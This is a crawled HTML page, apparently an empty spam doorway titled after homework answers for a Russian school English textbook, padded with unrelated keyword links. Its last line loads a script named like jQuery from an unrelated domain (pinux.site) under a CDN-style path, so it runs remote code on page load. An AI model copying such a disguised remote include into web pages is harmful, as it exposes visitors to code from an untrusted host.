

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-uchebnik-angliyskogo-biboletova-5-6-klass-gdz.html
body_size: 1811
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учебник английского биболетова 5 6 класс гдз - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учебник английского биболетова 5 6 класс гдз</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-nauchnye-detektivy-knigi.html">Научные детективы книги</a></li>
                                <li><a href="zd4-henday-akcent-skachat-knigu.html">Хендай акцент скачать книгу</a></li>
                                <li><a href="zd4-kniga-voenno-istoricheskie-marshruty-rossii.html">Книга военно исторические маршруты россии</a></li>
                                <li><a href="zd4-zataschi-menya-v-ad-kartinki.html">Затащи меня в ад картинки</a></li>
                                <li><a href="zd4-obrazec-zayavleniya-o-nahozhdenii-na-izhdivenii-rebenka.html">Образец заявления о нахождении на иждивении ребенка</a></li>
                                <li><a href="zd4-nokia-c2-01-ringtony.html">Nokia c2 01 рингтоны</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-yuriy-nikitin-kniga-skachat-besplatno-fb2.html">Юрий никитин книга скачать бесплатно fb2</a></li>
                                            <li><a href="zd4-xenus-2-mody-skachat.html">Xenus 2 моды скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-vklyuchit-wifi-na-asus.html">Включить wifi на asus</a></li>
                                            <li><a href="zd4-akkordy-na-gitare-bitlz.html">Аккорды на гитаре битлз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-zvonki-tanki-onlayn.html">Звонки танки онлайн</a></li>
                                            <li><a href="zd4-ya-edmon-dantes-myuzikl-raspisanie.html">Я эдмон дантес мюзикл расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-bitva-bogov-3.html">Битва богов 3</a></li>
                                            <li><a href="zd4-skachat-ringtony-saundtreki.html">Скачать рингтоны саундтреки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
